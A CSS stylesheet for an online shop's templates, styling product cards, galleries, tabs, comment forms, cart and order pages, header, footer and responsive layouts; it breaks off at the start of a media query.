.message{border:1px solid;border-radius:4px;margin-bottom:12px;padding:10px 20px;}
.message span{font-family:'Roboto';font-size:16px;}
.message1{border-color:rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}
.message2{border-color:#ff4747;color:#ff4747;}
.message3{border-color:#4ca8e2;color:#4ca8e2;}
.message4{border-color:#4ecc79;color:#4ecc79;}
.table-style3{border-bottom:1px solid #f0f0f0;border-collapse:collapse;width:100%;}
.table-style3 .lvl1{background:#f0f0f0;font-size:18px;}
.table-style3 .lvl1 td{padding:10px 15px;}
.it{font-family:'Roboto';}
.table-style3 td{border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px 2%;vertical-align:top;}
.table-style3 tr td:first-child{border-left:0;}
.table-style3 tr td:last-child{border-right:0;}
.table-style3 tr{border-bottom:1px solid #F0F0F0;}
.table-style3 .size1{width:40%;}
.table-style3 .size2{width:18%;}
.color3{color:#ff4747;}
.color4{color:#59d683;}
.table-style3 .color3, .table-style3 .color4{margin-bottom:14px;}
.projects .title5{text-align:left;}
/*end blocks8*/


.block-wrap .blocks4 p, .items-viewed .blocks4 p {display: none;}
.slider-style2 .bx-controls-direction a, .btn-prev, .btn-next, .items-viewed .pull-right>div button {position: absolute; top: 30px; z-index: 90; font-size: 0; background: #f4f4f4; border: 1px solid transparent; border-radius: 2px; width: 32px; height: 32px;}
.slider-style2 .bx-prev {right: 150px;}
.slider-style2 .bx-prev:before, .btn-prev:before {content: ""; position: absolute; left: 12px; top: 10px; background: url(../images/one_sprite.png) no-repeat -180px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-next {right: 110px;}
.slider-style2 .bx-next:before, .btn-next:before {content: ""; position: absolute; left: 13px; top: 10px; background: url(../images/one_sprite.png) no-repeat -188px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-controls-direction a:hover, .btn-prev:hover, .btn-next:hover, .items-viewed .pull-right>div button:hover {border-color: rgba(0, 160, 227, 1); background: #fff;}
.slider-style2 .bx-prev:hover:before, .btn-prev:hover:before {background-position: -180px -442px;}
.slider-style2 .bx-next:hover:before, .btn-next:hover:before {background-position: -188px -442px;}
.block-wrap {padding: 22px 0 15px; border-bottom: 1px solid #d5d5d5;}
.block-wrap .in-row:nth-child(3n) {margin-right: 2.1% !important;}
.comments>div{border-bottom:1px solid #cccccc;margin-bottom:25px;padding-bottom:13px;}
.comments .lvl1{font-size:12px;text-transform:uppercase;}
.comments .lvl1 span{font-family:'Roboto';font-size:18px;margin-right:13px;text-transform:none;}
.comments p{margin:14px 0;}
.comments .lvl2{line-height:22px;}
.comments .lvl2 span{font-family:'Roboto';}
.com-form form>*{font-size:16px;width:96%;}
.com-form .btn{height:40px;line-height:40px;width:180px;}
.com-form textarea, .com-form input[type="text"]{font-size:16px;margin-bottom:20px;padding:0 2%;}
.com-form textarea{height:100px;padding-bottom:15px;padding-top:15px;}
.com-form input[type="text"]{height:40px;}
.com-form ::-webkit-input-placeholder{font-size:16px;}
.com-form ::-moz-placeholder{font-size:16px;}
.com-form :-moz-placeholder{font-size:16px;}
.com-form :-ms-input-placeholder{font-size:16px;}
.com-form .fs16{margin-bottom:27px;text-transform:uppercase;}
.com-form{margin-top:45px;}
.input-name{background:#fff url(../images/one_sprite.png) no-repeat 13px -217px;padding-left:6% !important;width:92% !important;}
.in-row-bot>div{display:inline-block;vertical-align:bottom;}
.docs>div{display:inline-block;margin-bottom:20px;vertical-align:top;width:49.5%;}
.docs>div>div{margin:0 0 0 4%;width:70%;}
.docs>div>div a{color:rgba(0, 160, 227, 1);font-size:16px;text-decoration:none;}
.docs>div>div a:hover{text-decoration:underline;}
.docs>div>div div{color:#999;margin-top:5px;}
#tabs .tab{display:none;}
#tabs .tab#tabs-1{display:block;}
#tabs .tabs li.current{background:#fff;border-bottom:none;}
.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.number-input{margin:22px 0 30px;}
.number-input>*{border:1px solid #ccc;}
.number-input input{border-left:0;border-radius:0;border-right:0;height:27px;margin-left:-4px;margin-right:2px;text-align:center;width:40px;padding: 0 30px 0 5px;font-size: 16px;}
.number-input .minus{border-radius:4px 0 0 4px;}
.number-input .plus{border-radius:0 4px 4px 0;margin-left:-6px;}
.number-input a{color:#000;display:inline-block;font-size:24px;height:27px;line-height:24px;position:relative;text-align:center;text-decoration:none;vertical-align:middle;width:27px;}
.number-input a:hover{color:rgba(0, 160, 227, 1);}
.btn-style4 {border-radius: 4px; transition: .4s; text-align: center; display: inline-block; border: 1px solid transparent; margin: 0 17px; width: 192px; font-size: 14px; font-weight: 500; font-family: 'Roboto'; text-decoration: none; color: #fff; background: #2d2d2d; height: 36px; line-height: 36px;}
.btn-style4:hover {border-color: #2d2d2d; background: #fff; color: #2d2d2d;}
.card-info .lvl2 .btn {width: 80px;}
.question_product{width: 100% !important;margin-bottom: 10px; cursor: pointer;}
.colors a.active {border-color: rgba(0, 160, 227, 1); position: relative;}
.colors a.active:after {content: ""; position: absolute; left: 6px; top: 7px; width: 14px; height: 9px; background: url(../images/one_sprite.png) no-repeat -216px -445px;}
.count {width:92px; margin-bottom: 11px; margin-right: 2px; display: inline-block; vertical-align: top;}
.count a {display: inline-block; cursor: pointer; vertical-align: top; border: 1px solid #dfdfdf; color: #dfdfdf; font-family: 'Roboto'; text-align: center; width: 23px; height: 23px; line-height: 20px; text-decoration: none; font-size: 21px;}
.count a:hover {color: #333; background: #dfdfdf;}
.count input{border-bottom:1px solid #dfdfdf;border-radius:0;border-top:1px solid #dfdfdf;height:23px;padding:0 10px 0 5px;width:28px;}/*33*/
.count div {position: relative; display: inline-block; vertical-align: top; margin-left: -5px;}
.count div span {position: absolute; right: 6px; top: 3px; /*display: none;*/}
.count .plus {margin-left: -5px; border-radius: 0 4px 4px 0;}
.count .minus {border-radius: 4px 0 0 4px;}
.card-top {border-bottom: 1px solid #e0e0e0; padding-bottom: 22px; margin-bottom: 20px;}
.card-top .pull-left a {text-decoration: none; margin-right: 14px; font-family: 'Roboto';}
.card-top .pull-left a:hover span {color: rgba(0, 160, 227, 1);}
.card-top .pull-left a i {color: #9e9e9e; font-style: normal;}
.card-top .pull-left a span {border-bottom: 1px dotted;}
.card-top .pull-right a {color: #57667e; font-family: 'Roboto'; text-decoration: none; position: relative;}
.card-top .pull-right a:hover {text-decoration: underline;}
.btn-print {padding-right: 26px;}
.btn-print:after {content: ""; position: absolute; right: 0; top: 0; width: 20px; height: 18px; background: url(../images/one_sprite.png) no-repeat -447px -456px;}


/*.card*/
.card-gallery {display: inline-block; vertical-align: top; width: 35%; position: relative;}
.card-gallery .bx-wrapper {border: 1px solid #e0e0e0; margin-bottom: 11px; height: 420px; border-radius: 4px;}
.card-gallery .bx-wrapper li a {display: table-cell; position: relative; vertical-align: middle; text-align: center; width: 2000px; height: 420px;}
.card-gallery .bx-wrapper li a:after {content: ""; position: absolute; right: 15px; bottom: 15px; width: 23px; height: 23px; background: url(../images/one_sprite.png) no-repeat -491px -429px;}
.card-gallery img {max-height: 100%;}
.card-gallery #bx-pager a, .card-gallery .small-slider-box a {width: 75px; height: 75px; margin: 0 .6% 10px 0; line-height: 0; border-radius: 2px; display: inline-block; vertical-align: top; border: 1px solid #e0e0e0;}
.card-gallery #bx-pager a span, .card-gallery .small-slider-box a span {height: 75px; width: 75px; display: table-cell; vertical-align: middle; text-align: center;}
.card-gallery #bx-pager a.active, .card-gallery .small-slider-box a.active{box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
.card-gallery #bx-pager a:nth-child(5n), .card-gallery .small-slider-box a:nth-child(5n) {margin-right: 0;}
.card-main {display: inline-block; vertical-align: top; width: 37.5%; margin: 0 1.7%;}
.card-more-main span {color: #707070; margin-right: 6px;}
.card-more-main>div {margin-bottom: 7px;}
.item-status span {color: #979797;}
.card-more .item-status {margin: 0;}
.card-more {border-bottom: 1px solid #e0e0e0; padding-bottom: 15px; margin-bottom: 14px;}
.card-choose {border-bottom: 1px solid #e0e0e0; padding-bottom: 20px;}
.card-choose p {margin-bottom: 6px;}
.card-choose div.fancy-select {width: 135px;}
.characteristics {font-family: 'Roboto';}
.characteristics .col1 {display: inline-block; vertical-align: top; color: #030303; margin-right: 2%; width: 39%;}
.characteristics .col2 {display: inline-block; vertical-align: top; width: 57%;}
.characteristics>div {border-bottom: 1px dotted #8f8f8f; padding: 12px 0;}
.characteristics.toogle-block {display: none;}
.btn-style5 {display: inline-block; vertical-align: top; cursor: pointer; margin: 18px 0 0; border: 1px solid rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1); height: 33px; line-height: 32px; padding: 0 38px; border-radius: 3px; text-decoration: none;}
.btn-style5 span {border-bottom: 1px dotted;}
.btn-style5:hover span {border-color: transparent;}
.btn-style5:hover {color: #4470b2; border-color: #4470b2;}
.share-block div, .share-block span {display: inline-block; vertical-align: middle;}
.share-block {margin-top: 14px;}
.share-block>span {margin-right: 10px;}
.ya-share2__counter {display: none !important;}
.card-wrap>.col3 {display: inline-block; vertical-align: top; width: 23.4%;}
.card-price {padding: 14px 18px; border-bottom: 1px solid #e0e0e0;}
.card-price p {font-family: 'Roboto'; color: #707070; margin-bottom: 2px;}
.card-price .price-old {font-size: 18px; line-height: 16px;}
.card-price .price-new {font-size: 24px; line-height: 24px;}
.card-price .col1>div {margin-bottom: 10px;}
.card-price .col1 .price {margin-bottom: 0; font-size: 18px;}
.card-price .col1>div:last-child {margin-bottom: 0;}
.card-price>div {/*display: inline-block;*/ vertical-align: bottom; /*width: 49%;*/}
/*.card-price .col2 {text-align: right; color: #ff0000;}*/
.price_diff_box {color: rgba(0, 160, 227, 1);}
.card-info {border: 1px solid #e0e0e0; border-radius: 4px; margin-bottom: 20px;}
.card-info .lvl2 {background: #f4f4f4; padding: 16px 18px;}
.card-info .lvl2 .number-input {display: inline-block; margin-right: 18px; margin-bottom: 15px;}
.card-info .lvl2 .count a {width: 35px; height: 35px; line-height: 32px;}
.card-info .lvl2 .count {width: auto;}
.card-info .lvl2 .count input {height: 35px;}
.card-info .lvl2 .count div:after {top: 9px;}
.card-info .lvl2 .btn-style2 {height: 37px; font-family: 'Roboto'; font-size: 16px; text-align: center; line-height: 35px; padding: 0 15px; border-radius: 4px; margin-left: 4px;}
.card-info .lvl2 .btn-style4 {width: 100%; padding-left:0; margin: 0 0 12px; position: relative;text-indent: 10px;}
.card-info .lvl2 .btn-style4:before {content: ""; position: absolute; left: 42px; top: 8px; width: 19px; height: 19px; background: url(../images/one_sprite.png) no-repeat -469px -456px;}
.card-info .lvl2 .btn-style4:hover:before {background-position: -469px -476px;}
.card-info .lvl2 .link-fav {margin-bottom: 0;}
.pay-delivery {border: 1px solid #e0e0e0; border-radius: 4px;}
.pay-delivery>div {padding:  14px 18px;}
.pay-delivery .lvl1 {border-bottom: 1px solid #e0e0e0;}
.title-style3 {font-family: 'Roboto'; font-size: 16px; margin-bottom: 10px;}
.link-city2 {text-decoration: none; border-bottom: 1px dotted; position: relative; margin-right: 17px;}
.link-city2:after {content: ""; position: absolute; right: -17px; top: 8px; border: 4px solid transparent;  border-top: 4px solid #446fb2;}
.link-city2:hover {color: rgba(0, 160, 227, 1);}
.link-city2:hover:after {border-top-color: rgba(0, 160, 227, 1);}
.title-style4 {color: rgba(0, 160, 227, 1); font-family: 'Roboto'; margin-bottom:5px;}
.pay-delivery ul {list-style: none; margin-bottom: 12px;}
.pay-delivery li {position: relative; margin-bottom: 2px; padding-left: 10px;}
.pay-delivery li:before {content: "-"; position: absolute; left: 0; top: 0; margin-right: 4px;}
.pay-delivery-main>div:last-child ul {margin-bottom: 0;}
.pay-delivery .lvl2 ul {margin-bottom: 0;}
.slide .items>div {margin-right: .7%; margin-bottom: 50px;width: 19%;}
.slide .items>div:nth-child(5n){margin-right:0;}
.tabs {margin-top: 25px; border-bottom: 1px solid #e1e1e1;}
.tabs ul {list-style: none;}
.tabs ul li {display: inline-block; vertical-align: top; cursor: pointer; outline: none; line-height: 36px; font-size: 16px; font-family: 'Roboto'; background: #f4f4f4; text-align: center; border: 1px solid #e1e1e1; border-radius: 4px 4px 0 0; border-bottom: 0;}
.tabs ul li a {white-space: nowrap; display: block; color: #58667e; text-decoration: none; padding: 0 25px; height: 40px;}
.tabs ul li span {border-bottom: 1px dotted;}
.tabs ul li i {font-style: normal; color: #acacac;}
.tabs ul li.ui-tabs-active {color: rgba(0, 160, 227, 1); background: #fff; position: relative;}
.tabs ul li.ui-tabs-active:after {content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #fff;}
.tabs ul li.ui-tabs-active span {border-color: transparent;}
.tab {padding: 23px 0 32px; border-bottom: 1px solid #d6d6d6;}
.tab .characteristics {margin-bottom: 25px;}
.text2 p {margin-bottom: 20px;}
.text2 p:last-child {margin-bottom: 0;}
.items-viewed {padding-top: 22px;}
.wrap-scroll {overflow-y: hidden; height: 380px; padding: 0 !important;}
.items-viewed .pull-right {margin-top: 4px;}
.items-viewed .pull-right>a {color: #3b3b3b; vertical-align: middle; margin-right: 10px; text-decoration: none; border-bottom: 1px dotted;}
.items-viewed .pull-right>a:hover {color: rgba(0, 160, 227, 1);}
.items-viewed .pull-right>div {display: inline-block; vertical-align: middle;}
.items-viewed .pull-right>div a, .items-viewed .pull-right>div button {position: relative; margin-left: 4px; cursor: pointer; top: auto; display: inline-block; vertical-align: middle;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {bottom: 6px;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {height: 2px; background: #ccc;}
.items-viewed .scrollable .scroll-bar.horizontal .thumb {height: 4px; top: -1px;}
.card-gallery-size2 {width: 100% !important;}
/*end /*.card*/


/* Footer */
.footer{margin:-100px auto 0;z-index:90; position: relative;}
.footer .lvl2 .col1{width:100%;}
.footer .lvl2 .col1 a:hover:before{bottom:-1px;top:auto;}
.footer .lvl2{border-bottom:1px solid #e5e5e5;border-top:0;}
.footer .lvl2 .col1>ul>li{padding:0 2.6%;}
.footer .lvl2 .col1>ul>li:last-child{padding-right:0;}
.footer .link-email:before{background-position:-156px -27px;}
.footer .link-phone:before{background-position:-182px -27px;}
.footer .lvl1 .col4 a{background:url(../images/one_sprite.png) no-repeat;display:inline-block;height:24px;margin-left:12px;vertical-align:top;width:24px;}
.footer .lvl1 .col4 a:first-child{margin-left:0;}
.footer .lvl1 .col4 a.soc1:hover{background-position:0 -122px !important;}
.footer .lvl1 .col4 a.soc2:hover{background-position:-26px -122px !important;}
.footer .lvl1 .col4 a.soc3:hover{background-position:-52px -122px !important;}
.footer .lvl1 .col4 a.soc4:hover{background-position:-78px -122px !important;}
.footer .lvl1 .col4 a.soc5:hover{background-position:-104px -122px !important;}
.footer .lvl1 .col4 a.soc6:hover{background-position:-130px -122px !important;}
.soc1{background-position:0 -27px !important;}
.soc2{background-position:-26px -27px !important;}
.soc3{background-position:-52px -27px !important;}
.soc4{background-position:-78px -27px !important;}
.soc5{background-position:-104px -27px !important;}
.soc6{background-position:-130px -27px !important;}
.footer .lvl2 .col1>ul>li>ul{bottom:69px;top:auto;}
.title3 a{text-decoration:none;}
.mob-nav-btn{background:rgba(0, 160, 227, 1);color:#fff !important;cursor:pointer;display:block;font-size:18px;padding:21px 35px 23px 48px;text-decoration:none;text-transform:uppercase;}
.mob-nav-btn:before{background:url(../images/one_sprite.png) no-repeat -220px -56px;content:"";height:15px;left:20px;position:absolute;top:24px;width:18px;}
.mob-nav-btn:after{color:#fff;right:15px;top:20px;}
.ms-slide-bgcont{display:table-cell;height:270px !important;position:relative !important;text-align:center;vertical-align:middle;width:1000px !important;}
.ms-slide img{height:auto !important;margin:0 !important;max-height:90%;max-width:80%;width:auto !important;}
.blocks4.blocks4-view1 .col2{width:100%;}
/* end Footer */


/*header*/
.scroll1 table{min-width:650px;}
.header .lvl2 .col1{display:block;}
.header .lvl2 .mob-nav-btn{display:none;}
.header .lvl2 .search-block, .header .lvl2 .link-email, .header .lvl2 .link-phone, .header .lvl2 .btn{display:none;}
.header.fixed .lvl2 .link-email, .header.fixed .lvl2 .link-phone, .header.fixed .lvl2 .btn{display:inline-block;}
.header.fixed2 .lvl2 .link-email, .header.fixed2 .lvl2 .link-phone{display:none;}
.header.fixed2 .lvl2 .btn{display: inline-block;}
.search-block input[type='text']{border:1px solid #ccc;border-radius:4px 0 0 4px;height:34px;padding:0 10px;width:230px;}
.search-block input[type="submit"]{margin-bottom: 0px !important; background:#ccc;border:1px solid #ccc;border-radius:0 4px 4px 0;color:#fff;font-family:'Roboto';font-size:14px;height:36px;line-height:36px;margin-left:-4px;text-align:center;text-transform:uppercase;width:100px;}
.header .lvl2 .search-block{margin:12px 0 0 38px;}
.header .lvl2 .link-email, .header .lvl2 .link-phone{margin:9px 0 0 45px;}
.header .lvl2 .btn{margin:10px 10px 0 30px;}
.header.fixed .lvl2 .col2{display:none;}
.header.fixed2 .lvl2 .col2{display:none;}

.header.fixed2 .lvl1,.header.fixed2 .lvl0{display:none;}
.open-toogle, .open-toogle2{display:none;}
.btn:after{display:none;}
.block-wrap .items>div {margin-right: .7%;}

.bx_page div{float:left;width:33%;}
.header.fixed2 .lvl2 .col1 {float: left; width: calc(100% - 230px);}
.header.fixed2 .lvl2 .col1 > ul { float: left; width: 100%;}
.header.fixed2 .lvl2 .col1 > ul li{ padding-left: 1%; padding-right: 1%;}
/*  counter product  <<<  */
.counter{float:left;height:40px;margin-left:10px;position:relative;width:70px;}
.counter{height:100%;}
.counter input{background-color:#f2f2f2;border:none;color:#3f4147;font-size:18px;left:50%;line-height:41px;margin-left:-19px;moz-user-select:none;ms-user-select:none;position:absolute;text-align:center;user-select:none;webkit-user-select:none;width:38px;}
.item .counter input{line-height:37px;}
.bx_ordercart .counter input{background: none !important;line-height: 0 !important;margin-top: -9px !important;}
.counter .plus,
.counter .minus{border:none;cursor:pointer;height:15px;margin-top:-7.5px;moz-user-select:none;ms-user-select:none;position:absolute;text-indent:-9999px;top:50%;user-select:none;webkit-user-select:none;width:16px;}
.counter .plus{background:url("../images/one_sprite.png") no-repeat -171px -95px;right:0;}
.counter .plus.hover,
.counter .plus:hover{background-position:-195px -95px;}
.counter .plus.disabled{background-position:-171px -95px !important;cursor:default;}
.counter .minus{background:url("../images/one_sprite.png") no-repeat -122px -95px;left:0;}
.counter .minus.hover,
.counter .minus:hover{background-position:-147px -95px;}
.counter .minus.disabled{background-position:-122px -95px !important;cursor:default;}
.counter.hover .plus{background-position:-195px -95px;}
.counter.hover .minus{background-position:-147px -95px;}
/*  >>>  counter product  */


/*  Cart pages  <<< */

/*order-card*/
.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:90px;}
#basket_form{position:relative;}
.bx_sort_container > div{display:none;}
.bx_sort_container{float:right;position:relative;right:0;top:0;}
.bx_sort_container li{display:inline-block;margin-left:5px;vertical-align:top;}
.bx_sort_container li a{ height: 36px; line-height: 36px; border:1px solid #ccc;color:#716d6c;display:inline-block;padding-left:25px;padding-right:25px;text-transform:uppercase;vertical-align:top;}
.bx_sort_container li a:hover{border-color:rgba(0, 160, 227, 1);}
.bx_sort_container li a.current{border-color:rgba(0, 160, 227, 1);border-width:1px;color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_table_container thead{background-color:#e2e2e2;font-weight:bold;}
.bx_ordercart .bx_ordercart_order_table_container table tbody td{border-bottom:none;}
.bx_ordercart_photo_container{height:80px;width:80px;}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{background-size:cover;bottom:0;left:0;right:0;top:0;webkit-background-size:cover;}
.bx_ordercart .bx_ordercart_photo_container{border-color:#dbdbdb;}
.bx_ordercart .bx_ordercart_order_table_container table td.margin{width:0 !important;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br{display:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{border:1px solid #ccc;color:#000;display:block;font-size:13px;height:40px;line-height:38px;margin:0 auto;padding-left:20px;position:relative;text-align:center;width:130px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover,
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom.red{color:rgba(0, 160, 227, 1);}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child{border-bottom:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child:after{background:url(../images/remove.png) no-repeat 0 0;content:'';display:block;height:17px;left:20px;margin-top:-7.5px;position:absolute;top:50%;width:15px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:after{background:url('../images/sprite-inner.png') no-repeat -268px -95px;content:'';display:block;height:16px;left:20px;margin-top:-8px;position:absolute;top:50%;width:18px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:hover:after{background-position:-289px -95px;}
.custom .left.amount{border:none;font-size:13px;height:22px;text-align:center;}
#basket_form .price + .custom .centered{width:auto !important;}
.addBasket.added{background-color:#249677 !important;border-color:#249677 !important;o-transition:all .55s ease-in;transition:all .55s ease-in;webkit-transition:all .55s ease-in;}
.bx_size_scroller_container{margin-left:0;}
.bx_item_detail_size_small_noadaptive ul li a,
/*.bx_item_detail_size_small_noadaptive ul li{height:32px;line-height:30px;}*/
#basket_form .price + .custom .centered td:last-child{font-size:0;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_item_detail_size_small_noadaptive ul li:hover a{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay {border: 1px solid rgba(0, 160, 227, 1);overflow: hidden;padding: 0 !important;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right{float:left;width:34% !important;}
.bx_ordercart_order_pay_right + div{display:none;}
.bx_ordercart_order_pay_center a{ text-decoration: none; }
.bx_ordercart_order_pay_center{border-left:1px solid rgba(0, 160, 227, 1);float:right;width:30% !important;}
.bx_ordercart_order_pay_center{line-height:140px;text-align:center;}
.bx_ordercart_order_pay_center .buy_one{background-color:rgba(0, 160, 227, 1);color:#fff;display:inline-block;height:48px;line-height:48px;text-align:center;text-transform:uppercase;vertical-align:middle;width:240px;}
.bx_ordercart_order_pay_center .buy_one:hover{text-decoration:underline;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right,
.bx_ordercart_order_pay_center{height:140px;}
.bx_ordercart_order_pay_left{display:table;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon{display:table-cell;padding-left:20px;vertical-align:middle;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon span{font-size:14px;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input{border-color:#ccc;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:hover,
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:focus{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum{display:table;height:100%;width:100%;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum tbody{display:table-cell;font-size:16px !important;vertical-align:middle;}
#allSum_FORMATED{color:rgba(0, 160, 227, 1);font-weight: normal;}
.bx_ordercart .bx_ordercart_order_sum tr td{font-size:16px;padding:5px 20px;}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb{padding-top:20px;}
@media screen and (max-width: 867px){
    .bx_ordercart_order_pay_center{border-left:none;border-top:1px solid rgba(0, 160, 227, 1);width:100% !important;}
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:50% !important;}
    .bx_sort_container{position:static;}
    .bx_sort_container li a{margin-bottom:10px;}
    .slide .items>div{margin-right: .5%;}
}
@media screen and (max-width: 640px){
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:100% !important;}
    .bx_ordercart_order_pay_left,
    .bx_ordercart_order_pay_right{text-align:center;}
    .bx_ordercart .bx_ordercart_order_sum tr td{text-align:left;}
    .header .lvl2 .arrow>a span:after{background:#ccc;color:#666;content:">";font-family:'Roboto';font-family:calibri;font-size:14.5px;font-size:18px;font-weight:300;height:21px;line-height:21px;margin:0 0 0 5px;opacity:.8;padding:0;position:absolute;right:0px;right:4px;text-align:center;top:10px;top:8px;width:21px;}
    .header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc;display:block;margin:0 16px;min-width:175px;padding:11px 25px 13px 0px;}
}
@media screen and (min-width: 561px){
    .header .lvl3 input[type="submit"]{top:0px;}
}
@media screen and (max-width: 568px){
    .bx-touch .bx_ordercart .bx_sort_container a{line-height:32px;}
    .bx_sort_container{float:none !important;text-align:center;}
    .bx-touch .bx_ordercart .bx_sort_container a#basket_toolbar_button{margin:0 !important;}
    #basket_form_container .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-6px;}
    #basket_form_container #mCSB_7{padding-top:15px;}
    .mf-captcha input{margin:7px 0 15px !important;padding:0 10px !important;width:158px !important;}
    .mf-captcha img{display:block;float:none !important;margin:7px auto 0;}
}
#basket_form td{vertical-align:middle !important;}
.bx_ordercart_photo_container a{display:block;height:80px;width:80px;}
.bx_ordercart .bx_ordercart_photo_container{/*height:80px;max-height:80px;max-width:80px;padding-top:0;width:80px;*/}
.custom .left .amount{line-height:20px;top:-10px;}
/*  >>>  Cart pages  */
/*end order-card*/


/* Responsive */
@media screen and (max-width:1320px) {
    .slider1 .bx-prev {left:0px;}
    .slider1 .bx-next {right:0px;}
    .slider1 .bx-controls-direction {max-width: 1170px; margin: 0 auto;}
    .slider1 li .inner > * {margin-left: 55px; margin-right: 55px;}
}

@media screen and (max-width:1169px) {
    .inner {padding: 0 20px;}
    .header .lvl1 {position: relative;}
    .header .lvl1 .col1 {margin-right: 4%;}
    .header .lvl1 .col3 {
        margin: 0 4% 0 4%;
    }
    .header .lvl1 .col4 { /*margin-top: 12px;*/}
    .header .lvl2 .col1 > ul > li {padding: 0 14px;}
    .header .lvl3 form > div {width: 70%;}
    .header .lvl3 input[type="text"] {width: 80%;}
    .header .lvl3 .close {right: 10px;}
    .slider1 .bx-viewport li {background-size: cover;}
    .advantages > .in-row-mid > div > div {width: 70%;}
    .cons .col1 {margin-right: 2%;}
    .blocks4 > div {margin-bottom: 25px; margin: 0 2.1% 20px 0 !important;}
    .item-btns2 > a {width: 140px;}
    .ms-slide-bgcont {height: 220px !important;}
    .tabs a {width: 24%;}
    .view-style {display: none;}
    .pagination a {margin-bottom: 5px;}
    .blocks7 .btn {max-width: 90%;}
    .cons-small {width: 88%;}
    .cons-small .col1 {width: 65%;}
    .header.fixed .lvl2 .inner {padding: 0;}
    .header.fixed2 .lvl2 .inner {padding: 0;}
    .header .lvl2 .search-block {margin-left: 20px;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 48px;}
    .irs-to, .irs-single, .irs-from {width: 45px !important;}
    .for-range span:first-child {margin-right: 80px;}
    .irs-to {left: 123px !important;}
    .irs {width: 200px !important;}
    .irs-line-mid {width: 190px !important;}

    .card-top .pull-left {margin-bottom: 5px;}
    .card-wrap > .col3 {width: 100%;}
    .card-gallery {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .card-main {width: 47%; margin: 0; margin-bottom: 15px;}
    .card-wrap > .col3>div {width: 47%; margin-right: 2%; display: inline-block; vertical-align: top;}
    .cols2>.col2 {width: 75%;}
    .items>div {
        /*margin-right: 1.3%; margin-left: 1.3%;*/
    }
    .items>div:nth-child(4n) {margin-right: 1.3% !important;}
}
@media screen and (min-width:961px) and (max-width:1169px) {
    .header .lvl1 .col4 {float:right;margin-top:10px;}
    .footer .lvl1 .col4 {float:right;margin-top:17px;}
    .header .lvl1 .col3 {/*display:none;*/}
}
@media screen and (min-width:961px) and (max-width:1071px) {
    .footer .lvl1 .col4{
        position: absolute;
        top: -20px;
        right: 10px;
    }
    .footer .lvl1 .col4 span{
        width: 100%;
        text-align: right;
        margin-bottom: 5px;
    }
    .footer .lvl1 .col4 > div{
        float:right;
    }
}
@media screen and (min-width:961px) and (max-width:1071px) {

}
@media screen and (min-width:780px) and (max-width:790px) {
    .items>div{width:213px;}
}
@media screen and (min-width:611px) and (max-width:779px) {
    .items>div{
        width: 32%;
    }

    .slide .items>div{
        margin-bottom: 84px;
    }
}

@media screen and (min-width:961px) and (max-width:1010px) {
    .wrapper .header-block {
        min-height: 153px;
    }
}
@media screen and (max-width:1085px) {
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 38px;}
    .header .lvl2 .btn {margin-left: 15px;}
}
@media screen and (max-width:1170px) {
    .header.fixed2 .lvl2 .btn  {margin-right: 15px; margin-left: 0; }
}
@media screen and (max-width:1140px) {
    .cols2 > .col2 {width: 72%;}
    .input-name {padding-left: 10% !important; width: 88% !important;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .blocks8.blocks8-view1>div {width: 43%; margin-right: 2.1% !important;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {display: none !important;}
}

@media screen and (max-width:1010px) {
